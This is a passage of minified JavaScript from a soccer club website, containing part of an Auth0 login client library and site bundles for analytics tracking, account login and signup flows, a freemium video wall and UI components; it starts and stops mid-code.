"web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if (!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t } : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/react/brightcove-video-playlist-app.js?_t=29067c8249c07957ec28
body_size: 1927
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8204],{86820:function(M,m,a){a.d(m,{Eh:function(){return K},L9:function(){return u},Lm:function(){return b},N7:function(){return V},O_:function(){return U},V6:function(){return B},l1:function(){return C},ne:function(){return g},w1:function(){return S}});const r=e=>{e&&(window.dataLayer=window.dataLayer??[],e=h(e),window.dataLayer.push(e))},h=e=>{if(e!==null){if(typeof e=="string")return e;for(const s in e)if(e.hasOwnProperty(s))if(Array.isArray(e[s]))for(let l=0;l<e[s].length;l++)e[s][l]=h(e[s][l]);else e[s]=h(e[s]);return e}},k=e=>{r({event:"dataLayer-initialized",...e})},u=(e,s={})=>{r({event:e,...s})},p=(e,s,l)=>{const t={bucketName:e,blockType:s,ecommerce:l?.length?{promoView:{promotions:l}}:void 0};u("block-impression",t)},v=(e,s,l,t,o,c,i)=>{const f={bucketName:e,blockType:s,layoutName:l,blockLayout:t,blockStyle:o,...c,ecommerce:i?{promoClick:{promotions:[i]}}:void 0};u("block-click",f)},b=e=>{u("match-hub-click",e)},C=e=>{u("match-interaction",e)},g=e=>{u("week-selector-click",e)},B=e=>{u("filter-click",e)},U=e=>{u("featured-match-click",e)},S=e=>{u("horizontal-scoreboard-match-click",e)},W=e=>{u("successful-login-freemium",e)},A=e=>{u("freemium-login-wall",e)},V=e=>{u("freemium-login-wall_viewed",e)},K=e=>{u("freemium-cta-click",e)},T=e=>{u("successful-signup",e)},D=e=>{u("successful-login-freemium",e)},Z=e=>{}},27543:function(M,m,a){a.r(m),a.d(m,{default:function(){return r.Z}});var r=a(40016)},87809:function(M,m,a){a.d(m,{Z:function(){return l}});var r=a(25365),h=a(56113);let k=!0,u=!1,p=null;const v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function b(t){const{type:o,tagName:c}=t;return!!(c==="INPUT"&&v[o]&&!t.readOnly||c==="TEXTAREA"&&!t.readOnly||t.isContentEditable)}function C(t){t.metaKey||t.altKey||t.ctrlKey||(k=!0)}function g(){k=!1}function B(){this.visibilityState==="hidden"&&u&&(k=!0)}function U(t){t.addEventListener("keydown",C,!0),t.addEventListener("mousedown",g,!0),t.addEventListener("pointerdown",g,!0),t.addEventListener("touchstart",g,!0),t.addEventListener("visibilitychange",B,!0)}function S(t){t.removeEventListener("keydown",C,!0),t.removeEventListener("mousedown",g,!0),t.removeEventListener("pointerdown",g,!0),t.removeEventListener("touchstart",g,!0),t.removeEventListener("visibilitychange",B,!0)}function W(t){const{target:o}=t;try{return o.matches(":focus-visible")}catch{}return k||b(o)}function A(){u=!0,window.clearTimeout(p),p=window.setTimeout(()=>{u=!1},100)}function V(){const t=r.useCallback(o=>{const c=h.findDOMNode(o);c!=null&&U(c.ownerDocument)},[]);return{isFocusVisible:W,onBlurVisible:A,ref:t}}const K=typeof window<"u"?r.useLayoutEffect:r.useEffect;function T(t){const o=(0,r.useRef)(t);return K(()=>{o.current=t}),(0,r.useCallback)((...c)=>(0,o.current)(...c),[])}function D(t,o){function c(i,f){typeof i=="function"?i(f):i&&(i.current=f)}return r.useMemo(()=>t==null&&o==null?null:i=>{c(t,i),c(o,i)},[t,o])}var e=(0,r.forwardRef)(function(o,c){const{action:i,buttonRef:f,children:I,className:N,component:y="button",disabled:w=!1,onBlur:P,onClick:d,onFocus:R,onFocusVisible:F,onKeyDown:E,onKeyUp:x,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,onDragLeave:q,tabIndex:j=0,type:ee="button",...z}=o,L=r.useRef(null);function te(){return h.findDOMNode(L.current)}const[ne,O]=r.useState(!1);w&&ne&&O(!1);const{isFocusVisible:re,ref:ue}=V();(0,r.useImperativeHandle)(i,()=>({focusVisible:()=>{O(!0),L.current?.focus()}}),[]);const oe=T(n=>{L.current||(L.current=n.currentTarget),re(n)&&(O(!0),F&&F(n)),R&&R(n)}),_=()=>{const n=te();return y&&y!=="button"&&!(n.tagName==="A"&&n.href)},ce=T(n=>{n.target===n.currentTarget&&_()&&n.key===" "&&n.preventDefault(),E&&E(n),n.target===n.currentTarget&&_()&&n.key==="Enter"&&!w&&(n.preventDefault(),d&&d(n))}),ie=T(n=>{x&&x(n),d&&n.target===n.currentTarget&&_()&&n.key===" "&&!n.defaultPrevented&&d(n)});let H=y;z?.href&&(H="a");const se={type:ee,disabled:w},ae=D(f,c),le=D(ue,L),fe=D(ae,le);return r.createElement(H,{className:N,onBlur:P,onClick:d,onFocus:oe,onKeyDown:ce,onKeyUp:ie,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onDragLeave:q,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,ref:fe,tabIndex:w?-1:j,...se,...z},I)}),l=(0,r.forwardRef)(function(o,c){const{children:i,label:f,className:I,disabled:N=!1,onChange:y,onClick:w,selected:P,value:d,...R}=o,F=E=>{w&&(w(E,d),E.isDefaultPrevented())||y&&y(E,d)};return r.createElement(e,{className:I,disabled:N,ref:c,onClick:F,onChange:y,value:d,"aria-pressed":P,...R},f?r.createElement("span",{className:f},i):i)})},34676:function(M,m,a){a.d(m,{Z:function(){return h}});var r=a(25365);function h(k,u){const p=r.useRef();r.useEffect(()=>{p.current=k},[k]),r.useEffect(()=>{function v(){p.current()}if(u!==null){const b=setInterval(v,u);return()=>clearInterval(b)}},[u])}}}]);

//# sourceMappingURL=brightcove-video-playlist-app.js.map?_t=29067c8249c07957ec28

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/8521.js?_t=351b979f1dd8c6508215
body_size: 53
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8521],{18521:function(h,o,n){n.r(o),n.d(o,{default:function(){return i}});function r(){let e=window.outerWidth;function w(){return{show:!1,closeOverflowMenu(){this.show=!1},toggleOverflowMenu(){this.show=!this.show},isOverflowMenuOpen(){return this.show===!0},checkWindowWidth(f,c){e=f,e>=1648&&(this.closeOverflowMenu(),c())}}}return w}var l=r;function s(){function e(){return{show:!0,closeAlert(){this.show=!1}}}return e}var u=s;const t={overflowMenu:l(),alertBar:u()};window.AlpineModules=t;var i=t}}]);

//# sourceMappingURL=8521.js.map?_t=351b979f1dd8c6508215

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/2789.js?_t=f0c781069f9b7519f115
body_size: 4026
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2789,5115],{16321:function($,g,o){o.d(g,{Z:function(){return r}});var n=o(25365),v=o(56113),p=o(17482),h=o(67065),m=o(86820),r=({visible:C=!0,onGoBackClick:U=()=>null,accountWall:T=null})=>{const{t:b,freemiumPopupImageUrl:E}=(0,h.E)(),[A,k]=(0,n.useState)(null),L=T?T.toLowerCase().split(" ").join("_"):null,w=L?"aw_"+L:"aw";return(0,n.useEffect)(()=>{const V=document.getElementById("react-root");k(V)},[]),(0,n.useEffect)(()=>{C&&(0,m.N7)({freemiumType:"video"})},[C]),A&&C?v.createPortal(n.createElement("div",{className:"mls-c-video-wall"},n.createElement("div",{className:"mls-c-video-wall-modal"},E?n.createElement("img",{src:E,alt:"freemium popup image"}):null,n.createElement("div",{className:"mls-c-video-wall-modal__container"},n.createElement("h2",{className:"mls-c-video-wall-modal__title"},b(`${w}_hed_video`)),n.createElement("button",{className:"mls-c-video-wall-modal__button",onClick:p.BQ},b(`${w}_cta_1`)),n.createElement("div",{className:"mls-c-video-wall-modal__account"},n.createElement("span",null,b(`${w}_dek_copy`)," "),n.createElement("a",{className:"mls-c-video-wall-modal__account--sign-in",href:"#",onClick:p.yj},b(`${w}_cta_2`))),n.createElement("div",{className:"mls-c-video-wall-modal__go-back",onClick:U},n.createElement("span",null,b(`${w}_cta_3`)))))),A):null}},117:function($,g,o){var n=o(25365);function v(){const[p,h]=(0,n.useState)(void 0);return(0,n.useEffect)(()=>{let m;const S=async()=>{if(window.auth0Client){const r=await window.auth0Client.isAuthenticated();console.log("IS AUTH",r),typeof r=="boolean"&&h(r),clearInterval(m)}};return S(),m=setInterval(()=>{S()},1e3),()=>clearInterval(m)},[]),p}g.Z=v},17482:function($,g,o){o.d(g,{rV:function(){return ae},s6:function(){return ce},$c:function(){return ne},X_:function(){return G},K1:function(){return te},yj:function(){return J},BQ:function(){return ee}});var n=o(85048);function v(){p(),h(),m()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function m(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}var S=o(23687),r=o(69964);async function C(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:t,collectorUrl:i,nameSpace:a}=(0,r.sm)(),c=(0,r.Yw)(),s={appId:t,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!c,stateStorageStrategy:c?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:c,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",a,i,s),v(),await T(),U()}function U(){const{entityContexts:e,pageType:t}=(0,r.sm)();if(!e?.length){if(t==="video"){const s=window.location.hash.substring(1)??"",y=s.length>0&&window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug)?window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...y,topics:y.tags}}const i=[(0,S.i3)()],a=(0,r.uc)(),c=(0,r._l)(a);if(t==="news"||t==="video"){const s=(0,r.kS)(a);s?.length&&i.push(...s)}c&&i.push(c),(0,n.Z)({contexts:i})}}async function T(){(0,r.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await b()):(E(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function b(){if(window?.auth0Client){const e=await window?.auth0Client?.getUser();e?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",e?.sub))}}async function E(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=C,window.onConsentChanged=T);const A=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},k=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},L=async()=>{window.auth0Client&&(clearUserTracking(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},w=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},V=e=>{e?updateWalledElements(!0):updateWalledElements(!1)},N=async()=>{if(window.auth0Client){const e=await window.auth0Client.isAuthenticated(),t=window.location.search,i=new URLSearchParams(t),a=i.get("freemiumType"),c=i.get("event"),s=i.get("signupType"),y=i.get("method")||"";if(window.dataLayerInitialized&&e){const u=await window.auth0Client.getUser();u?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:u?.sub})}if(V(e),e){c==="successful-signup"&&c&&s&&trackUserFreemiumSuccessfulSignup({freemiumType:a,event:c,signupType:s,method:y}),c==="successful-login-freemium"&&a&&trackUserFreemiumSuccessfulLogin({freemiumType:a,event:c,method:y});const u=document.querySelectorAll(".mls-o-navigation__item-link--account");u?.length&&u.forEach(_=>_.setAttribute("href","/mlsid/profile"));const f=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");f?.length&&f.forEach(_=>_.classList.remove("d-none"));const d=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");d?.length&&d.forEach(_=>_.classList.add("d-none"));const l=await window.auth0Client.getUser(),le=document.querySelector(".mls-c-auth0-profile");if(l&&le){const _=document.querySelector(".mls-c-account_info"),W=document.querySelector(".mls-c-account__divider"),H=document.querySelector(".mls-c-account__logout-button"),I=document.querySelector(".mls-c-account__connected_accounts--title"),z=document.querySelector(".mls-c-account__connected_accounts--apple"),O=document.querySelector(".mls-c-account__connected_accounts--facebook");_&&(_.style.display="grid"),W&&(W.style.display="block"),H&&(H.style.display="block");const K=document.querySelector(".mls-c-account__name"),R=document.querySelector(".mls-c-account__email"),Y=document.querySelector(".mls-c-account__favorite-club-wrapper"),Z=document.querySelector(".mls-c-account__favorite-club");if(K&&(K.innerHTML=l?.given_name&&l?.family_name?l?.given_name+" "+l?.family_name:l?.nickname),R&&(R.innerHTML=l?.email),l?.user_metadata?.favorite_club_opta_id){const M=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,Q=await fetch(M).then(P=>P.json()).catch(P=>[]);if(Q?.items?.length){const P=l.user_metadata.favorite_club_opta_id,X=Q?.items.find(se=>se.fields.optaId==P);X&&Y&&Z&&(Y.style.display="block",Z.innerHTML=X.title)}}if(I&&z&&l?.sub?.includes("apple")&&(z.style.display="block",I.style.display="flex"),I&&O&&l?.sub?.includes("facebook")&&(O.style.display="block",I.style.display="flex"),!l?.sub?.includes("facebook")&&!l?.sub?.includes("apple")){const M=document.querySelector(".mls-c-account__connected_accounts--title");M&&(M.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&trackUserFreemiumLoginWallViewed({freemiumType:"article"});const f=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),d=document.querySelector(".mls-c-account__signin-button");d&&(d.style.display="block"),f?.length&&f.forEach(l=>l.classList.remove("d-none"))}t.includes("code=")&&t.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),N())}},re=async()=>{const e=new Event("callback_check");await A(),await N(),document.dispatchEvent(e);const t=document.querySelector(".mls-c-account__sign-up--button"),i=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),a=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),c=document.querySelector(".mls-c-account__signin-button"),s=document.querySelector(".mls-c-account__sign-in--button"),y=document.querySelector(".mls-account-wall__btn"),u=document.querySelector(".mls-account-wall__use-profile"),f=document.querySelector(".mls-c-account__logout-button");t&&(t.onclick=()=>w()),f&&(f.onclick=()=>L()),s&&(s.onclick=()=>k()),u&&(u.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signin"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;k(d)}),y&&(y.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signup"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;w(d)}),i&&(i.onclick=()=>k()),c&&(c.onclick=()=>k()),a?.length&&a.forEach(d=>d.onclick=()=>k())};var j=o(86820);const D={free:"Free",freemium:"Freemium",premium:"Premium"};function G({accountWall:e=null,isUserLogged:t=!1}){if(!e)return!0;const i=e===D.freemium;return!!(e===D.free||i&&t)}function J(){(0,j.Eh)({freemiumType:"video",ctaAction:"signin"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-login-freemium`;k(e)}function ee(){(0,j.Eh)({freemiumType:"video",ctaAction:"signup"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-signup&signupType=freemium`;w(e)}function ne(e){const t=Math.floor(e/1e3),i=Math.floor(t/60),a=t%60,c=a<10?`0${a}`:a;return`${i}:${c}`}function te(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)}function oe(e=0){return(Number(e)||0)/1e3}function q(e){return e&&Math.round(e.current?.volume()*100)||0}function B(e){return e&&e.current?.muted()||!0}function x(e){return e&&e.current?.playbackRate()||1}function F(e){return e&&e.current?.currentTime()||0}function ie(e){return e&&e.current?.paused()||!0}function ce({videoPlayerRef:e,currentVideo:t}){return{ended:!1,livestream:!1,label:t?.title,loop:!1,mediaType:"video",currentTime:F(e),duration:oe(t?.fields?.duration),paused:ie(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ae({videoPlayerRef:e}){return{currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ue({videoPlayerRef:e}){return{ended:!0,currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}},75115:function($,g,o){o.r(g);var n=o(25365);const v=({handleClick:p,extraClasses:h,size:m="small"})=>n.createElement("button",{role:"img",onClick:p,className:`mls-o-svg transform ${h||""}`},n.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${m}`},n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},n.createElement("defs",null,n.createElement("path",{id:"a",d:"M0 0h23.62v22.4H0z"}),n.createElement("path",{id:"c",d:"M0 0h23.62v22.4H0z"})),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"b",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#b)"})),n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"d",fill:"#fff"},n.createElement("use",{xlinkHref:"#c"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 